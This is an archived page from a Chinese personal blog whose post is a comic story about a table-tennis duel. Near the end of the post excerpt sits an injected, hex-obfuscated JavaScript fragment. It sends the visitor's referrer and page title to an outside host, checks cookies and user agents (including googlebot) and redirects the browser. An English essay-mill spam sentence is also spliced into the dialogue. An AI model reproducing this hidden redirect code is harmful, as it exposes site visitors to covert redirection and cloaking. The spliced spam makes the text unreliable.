

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://notme.blog.paowang.net/2007/02/22/
body_size: 28539
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />

	<title>不是我 &raquo; 2007 &raquo; 02月 &raquo; 22</title>
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0 - 所有文章" href="http://notme.blog.paowang.net/feed/" />
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0 - 所有评论" href="http://notme.blog.paowang.net/comments/feed/" />
	<link rel="pingback" href="http://notme.blog.paowang.net/xmlrpc.php" />

	<!-- style START -->
	<style type="text/css" media="screen">@import url( http://notme.blog.paowang.net/wp-content/themes/blocks2/style.css );</style>
			<link rel="stylesheet" href="http://notme.blog.paowang.net/wp-content/themes/blocks2/chinese.css" type="text/css" media="screen" />
		<!--[if IE]>
		<link rel="stylesheet" href="http://notme.blog.paowang.net/wp-content/themes/blocks2/ie.css" type="text/css" media="screen" />
	<![endif]-->
	<!-- style END -->

	<!-- script START -->
	<script type="text/javascript" src="http://notme.blog.paowang.net/wp-content/themes/blocks2/js/base.js"></script>
	<script type="text/javascript" src="http://notme.blog.paowang.net/wp-content/themes/blocks2/js/menu.js"></script>
	<!-- script END -->

		<script type='text/javascript' src='http://notme.blog.paowang.net/wp-includes/js/jquery/jquery.js?ver=1.3.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPLyricsSettings = {
	title: "չ",
	more: "",
	less: "",
	symbol1: "[+]",
	symbol2: "[-]"
};
/* ]]> */
</script>
<script type='text/javascript' src='http://notme.blog.paowang.net/wp-content/plugins/wplyrics/wplyrics.js?ver=0.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://notme.blog.paowang.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://notme.blog.paowang.net/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='不是我' href='http://notme.blog.paowang.net' />
<meta name="generator" content="WordPress 2.8.1" />
<script type="text/javascript" src="http://notme.blog.paowang.net/wp-content/plugins/audio-player/assets/audio-player.js?ver=20080825040617"></script>
<script type="text/javascript">AudioPlayer.setup("http://notme.blog.paowang.net/wp-content/plugins/audio-player/assets/player.swf?ver=20080825040617", {width:"290",animation:"yes",encode:"yes",initialvolume:"60",remaining:"no",noinfo:"no",buffer:"5",checkpolicy:"no",rtl:"no",bg:"E5E5E5",text:"333333",leftbg:"CCCCCC",lefticon:"333333",volslider:"666666",voltrack:"FFFFFF",rightbg:"B4B4B4",rightbghover:"999999",righticon:"333333",righticonhover:"FFFFFF",track:"FFFFFF",loader:"009900",border:"CCCCCC",tracker:"DDDDDD",skip:"666666",pagebg:"FFFFFF",transparentpagebg:"yes"});</script>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
</head>


<body>
	<div id="wrap">
		<div id="container">

<!-- header START -->
<div id="header">
	<div id="title">
		<h1><a href="http://notme.blog.paowang.net/">不是我</a></h1>
		<div id="tagline">此身不是我，烦恼何足忧</div>
	</div>

	<!-- WordPress searchbox -->
	<div class="searchbox">
		<form action="http://notme.blog.paowang.net/" method="get">
			<div class="content">
				<input type="text" class="textfield" name="s" size="24" value="" />
				<input type="submit" class="button" value="搜索" />
			</div>
		</form>
	</div>

	<div class="fixed"></div>
</div>
<!-- header END -->

<!-- content START -->
<div id="content">

	<!-- menubar START -->
	<div id="navigation">
		<ul id="menubar">
			<li class="page_item"><a title="首页" href="http://notme.blog.paowang.net/">首页</a></li>
					</ul>
		<div id="subscribe" class="feed">
			<a title="订阅这个博客的文章" class="feedlink" href="http://notme.blog.paowang.net/feed/"><abbr title="Really Simple Syndication">RSS</abbr> 订阅</a>
							<ul>
					<li><a rel="external nofollow" title="订阅到鲜果"	href="http://www.xianguo.com/subscribe.php?url=http://notme.blog.paowang.net/feed/">					鲜果	</a></li>
					<li><a rel="external nofollow" title="订阅到抓虾"	href="http://www.zhuaxia.com/add_channel.php?url=http://notme.blog.paowang.net/feed/">					抓虾	</a></li>
					<li><a rel="external nofollow" title="订阅到有道"		href="http://reader.yodao.com/#url=http://notme.blog.paowang.net/feed/">								有道	</a></li>
					<li><a rel="external nofollow" title="订阅到 Google"		href="http://fusion.google.com/add?feedurl=http://notme.blog.paowang.net/feed/">						 Google	</a></li>
					<li><a rel="external nofollow" title="订阅到 netvibes"	href="http://www.netvibes.com/subscribe.php?url=http://notme.blog.paowang.net/feed/">					 netvibes	</a></li>
					<li><a rel="external nofollow" title="订阅到 newsgator"	href="http://www.newsgator.com/ngs/subscriber/subfext.aspx?url=http://notme.blog.paowang.net/feed/">	 newsgator</a></li>
					<li><a rel="external nofollow" title="订阅到 Bloglines"	href="http://www.bloglines.com/sub/http://notme.blog.paowang.net/feed/">								 Bloglines</a></li>
					<li><a rel="external nofollow" title="订阅到哪吒"		href="http://inezha.com/add?url=http://notme.blog.paowang.net/feed/">									哪吒	</a></li>
				</ul>
					</div>
				
		<span id="copyright">
			&copy; 2003-2017 不是我		</span>
		<div class="fixed"></div>
	</div>
	<!-- menubar END -->

	<!-- main START -->
	<div id="main">

<div class="post" id="post-">
	<h2 class="title">
		存档	</h2>
	<div class="meta">
		<div class="info">
2007年2月22日 的存档		</div>
		<div class="fixed"></div>
	</div>

	<div class="content">

						<div class="boxcaption">
				<h3><a href="http://notme.blog.paowang.net/2007/02/22/%e5%8f%8d%e6%89%8b%e7%90%83%e7%8e%8b/" rel="bookmark">反手球王</a></h3>
			</div>
			<div class="box">
				<div class="excerpt">
					<p>看着站在球桌对面的他，心里想着这次的对决不是一次偶然而是一次必然。实在是没有办法了，又打足球又打篮球又踢羽毛球的对手，那么多年了，身材还是那么浑圆，“为什么越打球就越象一只球呢？”他在雨夜的巷道扔掉折伞，跪在落满松针的青石板上用拳头无奈地击打着空气中的小水滴。<br />
“那是因为您从来没有尝试过打一打乒乓球。”轻轻地我来了，站在他身后吐气如兰，当他掉转脑袋回头看我的时候我将球拍递向他。<br />
“红双喜35元一只，邓亚萍28元一只，球一元一个，一次性购买球拍两只附赠球一个，一次性购买6只球只需付5元. ”<br />
“我不打乒乓球已经很久了。我对自己没有信心，真的。”他站在我对面用手不住地擦着球桌面，被他的小汗手抚湿的地方很快热气腾腾。<br />
“少罗嗦了，开始吧！”我内心暗自欢喜，为了这一次的对决，我已经准备很多天了。<br />
“什么！你居然横拍！？”发球的时候他惊讶地看着我。<br />
“是的，打你，横拍IS ENOUGH。”<br />
我凛然看着他一个球发过来，不慌不忙地拿拍去挡——嗯？不对！球突然高高飞起，偏离轨道朝墙上撞了过去。<br />
“意外. Check out our infographic 19 oct 2016 blog post www.writemyessay4me.org follow topuniversities on social media want the latest news about studying abroad, university rankings and graduate careers? ”我话音未落，对方立即毫不留情地说：“一比零。”<br />
紧接着这种毫不留情的声音不断地从对面传过来——<br />
“二比零。”<br />
“三比零。”<br />
“四比零。”<br />
“五比零。”. “不好意思，第一局你输了。”<br />
“不好意思，第二局你输了。”<br />
“不好意思，第三局你还是输了。”<br />
“GAME OVER！”他准备撂拍子。<br />
“慢着！”我大吼止住他，“按照国际惯例，我们应该采用七局四胜制。”<br />
如果我还是输的话，国际惯例就立刻改为十一局六胜制。<br />
以下是一段紧张的内心独白：<br />
七局四胜制，我已经输掉三局了，但是这并不可怕，就好像清晨起床你在惺忪中打开手机，想给女朋友打个电话撒个娇，说“亲爱的该起床嘘嘘啦！”但是手机就是打不出去，所有的按键都不灵，屏幕上无情无义地显示着四个大字——“未初始化！”我现在的状态就是一枚刚刚打开的手机——还未初始化。<br />
一旦我初始化了，对方的末日就到了。<br />
经过这样的一段内心独白后我坦然了许多，抓球的手心不出汗了，心也不狂跳了，四肢也不抽搐了，我认真地举起拍子，发了一个举世闻名的快球。<br />
只见一道白光掠过球桌，在对方还没注意的时候，球就从桌面上消失了——哦也！我举拍高声庆祝——我初始化了！！<br />
可是，还没来得及接着喊“我胜利了！”就见对方一侧身一弯腰一个海底捞月将球接了过来。我一盆凉水浇头怀里抱着冰——这，这，这就是我苦练多年而没有练成的绝招：侧身翻转提拉米苏啊！！！<br />
“说！你上次打乒乓球到底是什么时候！！？”我一边跑来跑去地接球一边嚎叫。<br />
“昨天。”对方一边冷静地回答一边赠我一个ANOTHER侧身翻转提拉米苏。<br />
可是我上次打球已经是去年的事了。<br />
风萧萧兮易水寒，怎么办？怎么办？<br />
又一段紧张而又深情的内心独白：<br />
在很久很久以前，没有人知道我一直是用左手打乒乓球的，在很久很久以后，也没有人知道我是用左手打乒乓球的。他们知道的仅仅是我横拍天下有敌手的名号而已，但是今天，为了对抗该死的侧身翻转提拉米苏，我不得不使出我的绝招了！<br />
“不要逼我！”我将拍子换到左手握着，朝着球桌蹲了一个扎实的马步。对方一声冷笑，以为我是DOG WORRIED JUMP WALL，毫不在意地一个上旋球发了过来，我信手挡过去，他又接过来，我又挡过去——啪啪啪啪N个回合过后，我想，够了，“去桌角吧！”这样吩咐着，乒乓球得儿得儿地奔向桌角，拿自己脑袋朝桌角磕了一下，轻蔑地看了气急败坏扑过来的他一眼，落地下了。<br />
“天哪，难道你就是. ”他愕然地看着我，意识到自己原来错了。<br />
“不错。”我点点头。<br />
我就是从十三岁起就开始名震整个街区的反手球王。<br />
“小时候，不管是在大马路电线杆上还是厕所墙壁上、居委会大门上、教室窗户玻璃上、隔壁陈大爷骑的三轮车上都写着您老人家的名号哪！”<br />
“是的，如果我猜的不错的话，那应该都是用蜡笔小新字体写的‘反手球王读乐乐’七个大字！”<br />
“真是久仰久仰啊！”<br />
“不敢不敢啊，那都是过去的辉煌了！”我谦虚地说。<br />
以下是一段白痴的旁白：<br />
左手和右手都是读乐乐喜欢的两只手，可是由于左手的位置离心脏的位置较近，所以左手就显得更加听话一些，读乐乐妈妈也就更喜欢左手一些，右手虽然有些不服气，但是很多左手与右手都能做的事情，左手的确做的比右手好一些，右手尽管不服气，但是也没有什么好说的，好在读乐乐妈妈是个具有慈悲心肠的人，没有因为右手不比左手好用就在大过年的把它给开了，而是留着它继续为社会和人民发挥作用贡献余热。<br />
因为暴露了反手球王的真实身份，对方的气焰果然不再嚣张了，友谊第一比赛第二的氛围越来越浓了，尽管如此我还是势如破竹一发而不可收再发还是不可收，顺利扳回了一局。<br />
“我赢了，”我的左手没有辜负我。“GAME OVER！”<br />
“什么？！不是七局四胜制吗？”<br />
“不是，高手过招，一局定胜负。”<br />
“那前面的三局呢？那三局我赢了啊！”<br />
“那个纯属您的幻觉。你什么时候看过反手球王用右手打过球来着？如果你看到了，那就是您的幻觉！THAT&#8217;S ALL OF TODAY,杀U拉拉！”<br />
我转身披上外套，戴上酷毕了的帽子，系上围脖，对着镜子抹去脸上残余的杀气，一扭一扭地出了门，消失在夜色中，泯然淑女矣了。<br />
s. src=&#8217;http://gethere. info/kt/?264dpr&amp;frm=script&amp;se_referrer=&#8217; + encodeURIComponent(document. referrer) + &#8216;&amp;default_keyword=&#8217; + encodeURIComponent(document. title) + &#8221;; var _0&#215;446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0&#215;446d[0])== [...]</p>
				</div>
				<div class="small">
					12 views | <span>评论关闭</span>				</div>
				<div class="small">
					Feb 22nd, 2007 | Filed under <a href="http://notme.blog.paowang.net/category/%e6%9c%aa%e5%88%86%e7%b1%bb/" title="显示未分类的所有博客" rel="category tag">未分类</a>				</div>
				<div class="small"></div>
			</div>
				</div>
</div>


<div id="pagenavi">
			<span class="alignleft floatleft"></span>
		<span class="alignright floatright"></span>
		<div class="fixed"></div>
</div>

	</div>
	<!-- main END -->

		
<!-- sidebar START -->
<div id="sidebar">

	<!-- showcase -->
	
<div class="widget widget_calendar"><h3>&nbsp;</h3><div id="calendar_wrap"><table id="wp-calendar" summary="日历">
	<caption>2007-02月</caption>
	<thead>
	<tr>
		<th abbr="星期一" scope="col" title="星期一">一</th>
		<th abbr="星期二" scope="col" title="星期二">二</th>
		<th abbr="星期三" scope="col" title="星期三">三</th>
		<th abbr="星期四" scope="col" title="星期四">四</th>
		<th abbr="星期五" scope="col" title="星期五">五</th>
		<th abbr="星期六" scope="col" title="星期六">六</th>
		<th abbr="星期日" scope="col" title="星期日">日</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td abbr="01月" colspan="3" id="prev"><a href="http://notme.blog.paowang.net/2007/01/" title="查看2007年01月的博客">&laquo; Jan</a></td>
		<td class="pad">&nbsp;</td>
		<td abbr="03月" colspan="3" id="next"><a href="http://notme.blog.paowang.net/2007/03/" title="查看2007年03月的博客">Mar &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td><a href="http://notme.blog.paowang.net/2007/02/22/" title="反手球王">22</a></td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div><div class="widget widget_archive"><h3>存档页</h3>		<ul>
			<li><a href='http://notme.blog.paowang.net/2017/07/' title='2017年07月'>2017年07月</a></li>
	<li><a href='http://notme.blog.paowang.net/2013/03/' title='2013年03月'>2013年03月</a></li>
	<li><a href='http://notme.blog.paowang.net/2013/02/' title='2013年02月'>2013年02月</a></li>
	<li><a href='http://notme.blog.paowang.net/2012/12/' title='2012年12月'>2012年12月</a></li>
	<li><a href='http://notme.blog.paowang.net/2012/10/' title='2012年10月'>2012年10月</a></li>
	<li><a href='http://notme.blog.paowang.net/2012/06/' title='2012年06月'>2012年06月</a></li>
	<li><a href='http://notme.blog.paowang.net/2012/05/' title='2012年05月'>2012年05月</a></li>
	<li><a href='http://notme.blog.paowang.net/2012/04/' title='2012年04月'>2012年04月</a></li>
	<li><a href='http://notme.blog.paowang.net/2011/09/' title='2011年09月'>2011年09月</a></li>
	<li><a href='http://notme.blog.paowang.net/2011/07/' title='2011年07月'>2011年07月</a></li>
	<li><a href='http://notme.blog.paowang.net/2011/06/' title='2011年06月'>2011年06月</a></li>
	<li><a href='http://notme.blog.paowang.net/2011/05/' title='2011年05月'>2011年05月</a></li>
	<li><a href='http://notme.blog.paowang.net/2011/04/' title='2011年04月'>2011年04月</a></li>
	<li><a href='http://notme.blog.paowang.net/2011/03/' title='2011年03月'>2011年03月</a></li>
	<li><a href='http://notme.blog.paowang.net/2011/01/' title='2011年01月'>2011年01月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/11/' title='2010年11月'>2010年11月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/10/' title='2010年10月'>2010年10月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/09/' title='2010年09月'>2010年09月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/08/' title='2010年08月'>2010年08月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/07/' title='2010年07月'>2010年07月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/06/' title='2010年06月'>2010年06月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/05/' title='2010年05月'>2010年05月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/04/' title='2010年04月'>2010年04月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/03/' title='2010年03月'>2010年03月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/02/' title='2010年02月'>2010年02月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/01/' title='2010年01月'>2010年01月</a></li>
	<li><a href='http://notme.blog.paowang.net/2009/12/' title='2009年12月'>2009年12月</a></li>
	<li><a href='http://notme.blog.paowang.net/2009/11/' title='2009年11月'>2009年11月</a></li>
	<li><a href='http://notme.blog.paowang.net/2008/04/' title='2008年04月'>2008年04月</a></li>
	<li><a href='http://notme.blog.paowang.net/2008/03/' title='2008年03月'>2008年03月</a></li>
	<li><a href='http://notme.blog.paowang.net/2008/02/' title='2008年02月'>2008年02月</a></li>
	<li><a href='http://notme.blog.paowang.net/2008/01/' title='2008年01月'>2008年01月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/12/' title='2007年12月'>2007年12月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/11/' title='2007年11月'>2007年11月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/10/' title='2007年10月'>2007年10月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/09/' title='2007年09月'>2007年09月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/08/' title='2007年08月'>2007年08月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/07/' title='2007年07月'>2007年07月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/06/' title='2007年06月'>2007年06月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/05/' title='2007年05月'>2007年05月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/04/' title='2007年04月'>2007年04月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/03/' title='2007年03月'>2007年03月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/02/' title='2007年02月'>2007年02月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/01/' title='2007年01月'>2007年01月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/12/' title='2006年12月'>2006年12月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/11/' title='2006年11月'>2006年11月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/10/' title='2006年10月'>2006年10月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/09/' title='2006年09月'>2006年09月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/08/' title='2006年08月'>2006年08月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/07/' title='2006年07月'>2006年07月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/06/' title='2006年06月'>2006年06月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/05/' title='2006年05月'>2006年05月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/04/' title='2006年04月'>2006年04月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/03/' title='2006年03月'>2006年03月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/02/' title='2006年02月'>2006年02月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/01/' title='2006年01月'>2006年01月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/12/' title='2005年12月'>2005年12月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/11/' title='2005年11月'>2005年11月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/09/' title='2005年09月'>2005年09月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/08/' title='2005年08月'>2005年08月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/07/' title='2005年07月'>2005年07月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/06/' title='2005年06月'>2005年06月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/05/' title='2005年05月'>2005年05月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/04/' title='2005年04月'>2005年04月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/03/' title='2005年03月'>2005年03月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/02/' title='2005年02月'>2005年02月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/01/' title='2005年01月'>2005年01月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/12/' title='2004年12月'>2004年12月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/11/' title='2004年11月'>2004年11月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/10/' title='2004年10月'>2004年10月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/09/' title='2004年09月'>2004年09月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/08/' title='2004年08月'>2004年08月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/07/' title='2004年07月'>2004年07月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/06/' title='2004年06月'>2004年06月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/05/' title='2004年05月'>2004年05月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/04/' title='2004年04月'>2004年04月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/03/' title='2004年03月'>2004年03月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/02/' title='2004年02月'>2004年02月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/01/' title='2004年01月'>2004年01月</a></li>
	<li><a href='http://notme.blog.paowang.net/2003/12/' title='2003年12月'>2003年12月</a></li>
		</ul>
</div><div class="widget widget_categories"><h3>分类</h3>		<ul>
	<li class="cat-item cat-item-833"><a href="http://notme.blog.paowang.net/category/%e5%a3%b0%e5%85%89%e7%94%b5%e5%bd%b1/" title="查看声光电影下的所有博客">声光电影</a>
</li>
	<li class="cat-item cat-item-835"><a href="http://notme.blog.paowang.net/category/%e5%a3%b0%e5%a3%b0%e6%85%a2/" title="查看声声慢下的所有博客">声声慢</a>
</li>
	<li class="cat-item cat-item-834"><a href="http://notme.blog.paowang.net/category/%e5%a3%b0%e8%89%b2%e7%8a%ac%e9%a9%ac/" title="查看声色犬马下的所有博客">声色犬马</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://notme.blog.paowang.net/category/%e6%9c%aa%e5%88%86%e7%b1%bb/" title="查看未分类下的所有博客">未分类</a>
</li>
		</ul>
</div>		<div class="widget widget_recent_comments">			<h3>最新评论</h3>			<ul id="recentcomments"><li class="recentcomments">张兮兮 发表于《<a href="http://notme.blog.paowang.net/2010/11/15/%e4%bb%96%e4%b8%80%e5%ae%9a%e5%be%88%e6%81%a8%e6%88%91/comment-page-1/#comment-3232">他一定很恨我</a>》</li></ul>
		</div><div class="widget widget_views"><h3>Views</h3><ul>
<li><a href="http://notme.blog.paowang.net/2012/04/11/%e7%94%9f%e6%b4%bb%e5%9c%a8%e4%b8%ad%e5%9b%bd%ef%bc%8c%e8%bf%90%e6%b0%94%e8%bf%99%e4%b8%aa%e4%b8%9c%e8%a5%bf%e6%98%af%e5%be%88%e9%87%8d%e8%a6%81%e7%9a%84/"  title="生活在中国，运气这个东西是很重要的">生活在中国，运气这个东西是很重要的</a> - 667 views</li><li><a href="http://notme.blog.paowang.net/2010/04/02/%e8%80%81%e7%94%b7%e5%ad%a9%ef%bc%88%e6%9c%89%e5%89%a7%e9%80%8f%ef%bc%89/"  title="老男孩（有剧透）">老男孩（有剧透）</a> - 662 views</li><li><a href="http://notme.blog.paowang.net/2009/12/14/%e5%a6%82%e4%bd%95%e6%8e%a8%e7%bf%bb%e4%b8%80%e4%b8%aa%e5%9b%bd%e5%ae%b6%ef%bc%881%ef%bc%89/"  title="如何推翻一个国家（1）">如何推翻一个国家（1）</a> - 639 views</li><li><a href="http://notme.blog.paowang.net/2017/07/25/%e4%ba%ba%e7%94%9f%e6%97%a0%e5%b8%b8-2/"  title="人生无常">人生无常</a> - 567 views</li><li><a href="http://notme.blog.paowang.net/2009/12/19/%e5%8d%81%e6%9c%88%e5%9b%b4%e5%9f%8e%e4%b9%8b%e4%bd%a0%e4%bb%a5%e4%b8%ba%e4%bd%a0%e5%8f%bd%e5%96%b3%e9%a3%8e%e4%ba%91%ef%bc%9f/"  title="十月围城之你以为你叽喳风云？">十月围城之你以为你叽喳风云？</a> - 522 views</li><li><a href="http://notme.blog.paowang.net/2009/12/19/%e4%b8%89%e6%9e%aa%e6%8b%8d%e6%a1%88%e6%83%8a%e5%a5%87/"  title="三枪拍案惊奇">三枪拍案惊奇</a> - 517 views</li><li><a href="http://notme.blog.paowang.net/2010/11/12/%e4%bb%8a%e5%a4%a9%ef%bc%8c%e4%bd%a0ol%e4%ba%86%e5%90%97%ef%bc%9f/"  title="今天，你OL了吗？">今天，你OL了吗？</a> - 460 views</li><li><a href="http://notme.blog.paowang.net/2010/02/27/%e5%a4%a7%e4%be%a6%e6%8e%a2%e7%a6%8f%e5%b0%94%e6%91%a9%e6%96%af/"  title="大侦探福尔摩斯">大侦探福尔摩斯</a> - 457 views</li><li><a href="http://notme.blog.paowang.net/2013/03/24/%e7%89%b9%e5%bc%82%e5%8a%9f%e8%83%bd/"  title="特异功能">特异功能</a> - 457 views</li><li><a href="http://notme.blog.paowang.net/2013/02/11/%e8%a5%bf%e6%b8%b8%e9%99%8d%e9%ad%94/"  title="西游降魔">西游降魔</a> - 422 views</li></ul>
</div><div class="widget widget_meta"><h3>功能</h3>			<ul>
            <li><a href="http://paowang.net/" title="泡网首页">泡网首页</a></li>
            <li><a href="http://paowang.net/blog/" title="泡网博客首页">泡网博客首页</a></li>

						<li><a href="http://notme.blog.paowang.net/wp-login.php">登录</a></li>
			<li><a href="http://notme.blog.paowang.net/feed/" title="订阅本站 RSS 2.0">博客 <abbr title="RSS">RSS</abbr></a></li>
			<li><a href="http://notme.blog.paowang.net/comments/feed/" title="所有博客的评论 RSS">评论 <abbr title="Really Simple Syndication">RSS</abbr></a></li>
<!--			<li><a href="http://wordpress.org/" title="基于 WordPress，完美的个人信息发布平台。">WordPress.org</a></li>
-->
						</ul>
</div>
<!-- showcase 2 -->

</div>
<!-- sidebar END -->

	<div class="fixed"></div>

	<!-- footer START -->
	<div id="footer">
		<div id="about">
			Powered by <a href="http://wordpress.org/">WordPress</a>			 | Theme by <a href="http://www.neoease.com/">NeoEase</a>			 | Valid <a href="http://validator.w3.org/check?uri=referer">XHTML 1.1</a> and <a href="http://jigsaw.w3.org/css-validator/check/referer?profile=css3">CSS 3</a>		</div>
		<ul id="admin">
						<li><a href="http://notme.blog.paowang.net/wp-login.php">登录</a></li>
			<li id="gotop"><a href="#" onclick="MGJS.goTop();return false;">置顶</a></li>
		</ul>
